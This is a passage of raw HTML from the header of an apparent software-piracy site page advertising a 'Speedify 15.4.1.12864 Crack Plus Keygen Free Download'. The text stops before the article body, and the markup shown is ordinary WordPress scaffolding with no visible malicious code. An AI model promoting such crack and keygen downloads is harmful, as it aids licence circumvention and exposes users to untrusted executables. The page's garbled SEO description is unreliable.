

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cracksoon.com/speedify-unlimited-free-download/
body_size: 15832
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://cracksoon.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Speedify 15.4.1.12864 Crack Plus Keygen Free Download 2025</title>
	<meta name="description" content="Speedify is the brand-new that uses to keep the internet insecure of all types. Speedify VPN used to optimize the mobile device." />
	<link rel="canonical" href="https://cracksoon.com/speedify-unlimited-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Speedify 15.4.1.12864 Crack Plus Keygen Free Download 2025" />
	<meta property="og:description" content="Speedify is the brand-new that uses to keep the internet insecure of all types. Speedify VPN used to optimize the mobile device." />
	<meta property="og:url" content="https://cracksoon.com/speedify-unlimited-free-download/" />
	<meta property="og:site_name" content="Cracked Software Free Download Patch Key | Cracksoon" />
	<meta property="article:published_time" content="2025-03-09T21:57:42+00:00" />
	<meta property="article:modified_time" content="2025-03-10T10:35:54+00:00" />
	<meta property="og:image" content="https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-4.jpg" />
	<meta property="og:image:width" content="930" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CrackSoon786" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CrackSoon786" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cracksoon.com/speedify-unlimited-free-download/","url":"https://cracksoon.com/speedify-unlimited-free-download/","name":"Speedify 15.4.1.12864 Crack Plus Keygen Free Download 2025","isPartOf":{"@id":"https://cracksoon.com/#website"},"primaryImageOfPage":{"@id":"https://cracksoon.com/speedify-unlimited-free-download/#primaryimage"},"image":{"@id":"https://cracksoon.com/speedify-unlimited-free-download/#primaryimage"},"thumbnailUrl":"https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-4.jpg","datePublished":"2025-03-09T21:57:42+00:00","dateModified":"2025-03-10T10:35:54+00:00","author":{"@id":"https://cracksoon.com/#/schema/person/d5f5126be02140a859de39297806e9d3"},"description":"Speedify is the brand-new that uses to keep the internet insecure of all types. Speedify VPN used to optimize the mobile device.","breadcrumb":{"@id":"https://cracksoon.com/speedify-unlimited-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cracksoon.com/speedify-unlimited-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cracksoon.com/speedify-unlimited-free-download/#primaryimage","url":"https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-4.jpg","contentUrl":"https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-4.jpg","width":930,"height":534},{"@type":"BreadcrumbList","@id":"https://cracksoon.com/speedify-unlimited-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cracksoon.com/"},{"@type":"ListItem","position":2,"name":"Speedify 15.4.1.12864 Crack Plus Keygen Free Download 2025"}]},{"@type":"WebSite","@id":"https://cracksoon.com/#website","url":"https://cracksoon.com/","name":"Cracked Software Free Download Patch Key | Cracksoon","description":"Cracked Software Patch Key , Keygen , Serial Number, Activation Key, Serial key . License Key + Torrent Free Download For Windows &amp; Mc","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cracksoon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://cracksoon.com/#/schema/person/d5f5126be02140a859de39297806e9d3","name":"CrackSoon786","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cracksoon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d4f73b77b08f8a8d313688b18828634?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d4f73b77b08f8a8d313688b18828634?s=96&d=mm&r=g","caption":"CrackSoon786"},"url":"https://cracksoon.com/author/cracksoon786/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cracked Software Free Download Patch Key | Cracksoon &raquo; Feed" href="https://cracksoon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cracked Software Free Download Patch Key | Cracksoon &raquo; Comments Feed" href="https://cracksoon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cracked Software Free Download Patch Key | Cracksoon &raquo; Speedify 15.4.1.12864 Crack Plus Keygen Free Download 2025 Comments Feed" href="https://cracksoon.com/speedify-unlimited-free-download/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cracksoon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://cracksoon.com/wp-content/fonts/17a8686c16a67defeb480147be4a1a4e.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cracksoon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cracksoon.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cracksoon.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://cracksoon.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://cracksoon.com/wp-content/themes/maxwell/style.css?ver=2.4.0' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://cracksoon.com/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://cracksoon.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://cracksoon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cracksoon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://cracksoon.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://cracksoon.com/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cracksoon.com/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<script type="text/javascript" src="https://cracksoon.com/wp-content/themes/maxwell/assets/js/jquery.flexslider-min.js?ver=2.6.0" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="maxwell-slider-js-extra">
/* <![CDATA[ */
var maxwell_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cracksoon.com/wp-content/themes/maxwell/assets/js/slider.js?ver=20170421" id="maxwell-slider-js"></script>
<link rel="https://api.w.org/" href="https://cracksoon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cracksoon.com/wp-json/wp/v2/posts/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cracksoon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://cracksoon.com/?p=802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cracksoon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cracksoon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&#038;format=xml" />
      <style>
      img.wp-post-image{ display: none !important; }
      </style>
      	<style>img#wpstats{display:none}</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-802 single-format-standard wp-embed-responsive post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://cracksoon.com/" rel="home">Cracked Software Free Download Patch Key | Cracksoon</a></p>

								
			<p class="site-description">Cracked Software Patch Key , Keygen , Serial Number, Activation Key, Serial key . License Key + Torrent Free Download For Windows &amp; Mc</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://cracksoon.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://cracksoon.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://cracksoon.com/">Home</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5721"><a href="https://cracksoon.com/category/adobe/">Adobe</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://cracksoon.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://cracksoon.com/category/mac/">Mac</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5724"><a href="https://cracksoon.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5725"><a href="https://cracksoon.com/category/windows/">Windows</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-802" class="post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-internet tag-speedify-download tag-speedify-key tag-speedify-keygen tag-speedify-latest-version tag-speedify-license-key tag-speedify-mac tag-speedify-serial-key">

	<img width="850" height="534" src="https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-4-850x534.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://cracksoon.com/speedify-unlimited-free-download/" title="3:27 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-10T03:27:42+05:30">March 10, 2025</time></a></span><span class="meta-category"> <a href="https://cracksoon.com/category/internet/" rel="category tag">Internet</a></span></div>
		<h1 class="entry-title">Speedify 15.4.1.12864 Crack Plus Keygen Free Download 2025</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/4d4f73b77b08f8a8d313688b18828634?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d4f73b77b08f8a8d313688b18828634?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://cracksoon.com/author/cracksoon786/" title="View all posts by CrackSoon786" rel="author">CrackSoon786</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

